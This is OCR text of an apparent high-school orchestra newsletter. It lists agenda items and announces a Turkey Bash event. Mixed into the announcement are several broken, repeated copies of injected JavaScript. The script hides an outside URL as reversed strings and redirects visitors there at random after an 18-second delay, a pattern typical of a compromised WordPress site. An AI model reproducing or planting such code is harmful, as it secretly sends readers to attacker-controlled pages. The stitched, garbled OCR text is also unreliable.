
1. TURKEY BASH
2. ALL-STATE RESULTS
3. PASSOFFS
4. PRACTICE OVER THANKSGIVING BREAK
5. AHS ORCHESTRA IN THE NEWS
1. TURKEY BASH: the Turkey Bash is THIS FRIDAY,
November 18, from 6-9 pm in the MAC!!! Food and fun with
the AHS Orchestra family
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if